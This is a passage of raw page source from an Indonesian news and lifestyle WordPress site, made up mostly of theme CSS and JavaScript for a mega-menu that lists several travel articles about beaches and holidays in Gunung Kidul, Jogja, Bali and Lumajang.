					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td-editor-date,
				.td_uid_46_697c4d51f3422_rand .td-editor-date .td-post-author-name,
				.td_uid_46_697c4d51f3422_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_697c4d51f3422_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_697c4d51f3422_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_697c4d51f3422_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_697c4d51f3422 = new tdBlock();
block_td_uid_46_697c4d51f3422.id = "td_uid_46_697c4d51f3422";
block_td_uid_46_697c4d51f3422.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_697c4d51f3422_rand","tdc_css_class_style":"td_uid_46_697c4d51f3422_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_697c4d51f3422_rand"}';
block_td_uid_46_697c4d51f3422.td_column_number = "3";
block_td_uid_46_697c4d51f3422.block_type = "tdb_header_mega_menu";
block_td_uid_46_697c4d51f3422.post_count = "5";
block_td_uid_46_697c4d51f3422.found_posts = "291";
block_td_uid_46_697c4d51f3422.header_color = "";
block_td_uid_46_697c4d51f3422.ajax_pagination_infinite_stop = "";
block_td_uid_46_697c4d51f3422.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_697c4d51f3422);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_697c4d51f3422 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697c4d51f3422" data-td_block_id="td_uid_46_697c4d51f3422"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697c4d51f3422" data-td_block_id="td_uid_46_697c4d51f3422"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_697c4d52082be_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_697c4d52082be" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_697c4d52082be_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_697c4d52082be_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_697c4d52082be_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_697c4d52082be_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_697c4d52082be_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_697c4d52082be_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_697c4d52082be_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_697c4d52082be_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_697c4d52082be_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_697c4d52082be_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_697c4d52082be_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_697c4d52082be_rand .td-module-meta-info,
				.ie11 .td_uid_47_697c4d52082be_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_697c4d52082be_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_697c4d52082be_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_697c4d52082be_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_697c4d52082be_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_697c4d52082be_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_697c4d52082be_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_697c4d52082be_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_697c4d52082be_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_697c4d52082be_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_697c4d52082be_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_697c4d52082be_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_697c4d52082be_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_697c4d52082be_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_697c4d52082be_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_697c4d52082be_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_697c4d52082be_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_697c4d52082be_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_697c4d52082be_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_697c4d52082be_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_697c4d52082be_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_697c4d52082be_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_697c4d52082be_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_697c4d52082be_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_697c4d52082be_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_697c4d52082be_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_697c4d52082be_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_697c4d52082be_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_697c4d52082be_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697c4d52082be_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td-editor-date,
				.td_uid_47_697c4d52082be_rand .td-editor-date .td-post-author-name,
				.td_uid_47_697c4d52082be_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_697c4d52082be_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_697c4d52082be_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_697c4d52082be_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_697c4d52082be_rand .td_module_wrap {
					padding-left: 10px;
